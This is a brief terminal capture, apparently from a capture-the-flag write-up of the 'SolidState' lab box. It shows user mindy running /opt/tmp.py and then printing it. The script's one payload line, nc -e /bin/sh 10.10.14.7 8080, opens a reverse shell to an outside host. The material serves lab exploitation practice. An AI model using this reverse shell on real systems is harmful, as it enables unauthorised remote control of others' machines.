 ${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ python /opt/tmp.py
(UNKNOWN) [10.10.14.7] 8080 (http-alt) : Connection refused
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ cat /opt/tmp.py
#!/usr/bin/env python
import os
import sys
try:
     os.system('nc -e /bin/sh 10.10.14.7 8080')
except:
     sys.exit()

${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$